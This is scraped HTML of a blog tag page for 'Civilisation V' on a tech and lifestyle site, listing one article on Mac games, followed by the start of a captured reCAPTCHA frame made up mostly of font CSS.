                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/after-taking-a-new-credit-card-do-this-thing/" rel="bookmark" class="td-image-wrap" title="After Taking A New Credit Card Do This Thing"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="After Taking A New Credit Card Do This Thing" title="After Taking A New Credit Card Do This Thing" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/after-taking-a-new-credit-card-do-this-thing/" rel="bookmark" title="After Taking A New Credit Card Do This Thing">After Taking A New Credit Card Do This Thing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/do-not-use-multiple-antiviruses/" rel="bookmark" class="td-image-wrap" title="Do Not Use Multiple Antiviruses"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Do Not Use Multiple Antiviruses" title="Do Not Use Multiple Antiviruses" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/do-not-use-multiple-antiviruses/" rel="bookmark" title="Do Not Use Multiple Antiviruses">Do Not Use Multiple Antiviruses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/5-facts-information-hack/" rel="bookmark" class="td-image-wrap" title="5 Facts About Information Hack"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="5 Facts About Information Hack" title="5 Facts About Information Hack" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/5-facts-information-hack/" rel="bookmark" title="5 Facts About Information Hack">5 Facts About Information Hack</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_23_6970713575c0b" data-td_block_id="td_uid_23_6970713575c0b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_23_6970713575c0b" data-td_block_id="td_uid_23_6970713575c0b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13527"><a href="https://digitalworldhub.com/category/others/">Others</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_24_697071357d151_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_697071357d151" ><script>var block_td_uid_24_697071357d151 = new tdBlock();
block_td_uid_24_697071357d151.id = "td_uid_24_697071357d151";
block_td_uid_24_697071357d151.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"64","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_24_697071357d151_rand","tdc_css_class":"td_uid_24_697071357d151_rand","tdc_css_class_style":"td_uid_24_697071357d151_rand_style"}';
block_td_uid_24_697071357d151.td_column_number = "3";
block_td_uid_24_697071357d151.block_type = "td_block_mega_menu";
block_td_uid_24_697071357d151.post_count = "4";
block_td_uid_24_697071357d151.found_posts = "182";
block_td_uid_24_697071357d151.header_color = "";
block_td_uid_24_697071357d151.ajax_pagination_infinite_stop = "";
block_td_uid_24_697071357d151.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_24_697071357d151);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_24_697071357d151" id="td_uid_25_69707135803f3" data-td_block_id="td_uid_24_697071357d151" data-td_filter_value="" href="https://digitalworldhub.com/category/others/">All</a><a class="mega-menu-sub-cat-td_uid_24_697071357d151"  id="td_uid_26_6970713580435" data-td_block_id="td_uid_24_697071357d151" data-td_filter_value="17733" href="https://digitalworldhub.com/category/others/bio/">Biography</a><a class="mega-menu-sub-cat-td_uid_24_697071357d151"  id="td_uid_27_697071358045a" data-td_block_id="td_uid_24_697071357d151" data-td_filter_value="11" href="https://digitalworldhub.com/category/others/educational/">Educational</a><a class="mega-menu-sub-cat-td_uid_24_697071357d151"  id="td_uid_28_697071358047a" data-td_block_id="td_uid_24_697071357d151" data-td_filter_value="7" href="https://digitalworldhub.com/category/others/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-td_uid_24_697071357d151"  id="td_uid_29_697071358049c" data-td_block_id="td_uid_24_697071357d151" data-td_filter_value="12" href="https://digitalworldhub.com/category/others/science/">Science</a><a class="mega-menu-sub-cat-td_uid_24_697071357d151"  id="td_uid_30_69707135804be" data-td_block_id="td_uid_24_697071357d151" data-td_filter_value="24585" href="https://digitalworldhub.com/category/others/travel/">Travel</a></div></div><div id=td_uid_24_697071357d151 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/why-we-need-friends/" rel="bookmark" class="td-image-wrap" title="Why We Need Friends?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Why-We-Need-Friends-" title="Why We Need Friends?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/why-we-need-friends/" rel="bookmark" title="Why We Need Friends?">Why We Need Friends?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/how-to-save-money-for-travel/" rel="bookmark" class="td-image-wrap" title="How To Save Money For Travel"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="How-To-Save-Money-For-Travel" title="How To Save Money For Travel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/how-to-save-money-for-travel/" rel="bookmark" title="How To Save Money For Travel">How To Save Money For Travel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/beauty-apps-for-android/" rel="bookmark" class="td-image-wrap" title="Best 5 Beauty Apps For Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-5-Beauty-Apps-For-Android" title="Best 5 Beauty Apps For Android" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/beauty-apps-for-android/" rel="bookmark" title="Best 5 Beauty Apps For Android">Best 5 Beauty Apps For Android</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/top-10-chromebook-apps-you-should-install/" rel="bookmark" class="td-image-wrap" title="Top 10 Chromebook Apps You Should Install"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Top-10-Chromebook-Apps-You-Should-Install" title="Top 10 Chromebook Apps You Should Install" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/top-10-chromebook-apps-you-should-install/" rel="bookmark" title="Top 10 Chromebook Apps You Should Install">Top 10 Chromebook Apps You Should Install</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_697071357d151" data-td_block_id="td_uid_24_697071357d151"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_697071357d151" data-td_block_id="td_uid_24_697071357d151"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://digitalworldhub.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Civilisation V</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/list-of-best-mac-games/" rel="bookmark" class="td-image-wrap" title="List Of Best Mac Games"><img width="324" height="160" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-324x160.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-324x160.jpg 324w, https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="List-Of-Best-Mac-Games" title="List Of Best Mac Games" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/list-of-best-mac-games/" rel="bookmark" title="List Of Best Mac Games">List Of Best Mac Games</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/digitalworldhub/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/digitalworldhub.official/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.linkedin.com/in/digitalworldhub/" title="Linkedin">
                    <i class="td-icon-font td-icon-linkedin"></i>
                    <span class="td-social-name">Linkedin</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.pinterest.com/digitalworldhub/" title="Pinterest">
                    <i class="td-icon-font td-icon-pinterest"></i>
                    <span class="td-social-name">Pinterest</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.reddit.com/user/digitalworldhub" title="Reddit">
                    <i class="td-icon-font td-icon-reddit"></i>
                    <span class="td-social-name">Reddit</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://digitialworldhub.tumblr.com/" title="Tumblr">
                    <i class="td-icon-font td-icon-tumblr"></i>
                    <span class="td-social-name">Tumblr</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/DigitalWorldHub" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-958"><a href="https://digitalworldhub.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-959"><a href="https://digitalworldhub.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4139" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4139"><a href="https://digitalworldhub.com/about-dwh/">About DWH</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-967"><a href="https://digitalworldhub.com/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright © 2019 Digital World Hub | Powered By <a href="https://www.thegreensoldier.com/"> Green Soldier</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 69707135864a9
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-scroll-up{
    bottom: 15px;
    right: 15px;
    width: 40px;
    border-radius: 100px;
}
</style>

<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digitalworldhub.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c9d1be1f47844717bf694b7bd6709018","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX&co=aHR0cHM6Ly9kaWdpdGFsd29ybGRodWIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mxd466zfz7d1
body_size: 48947
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
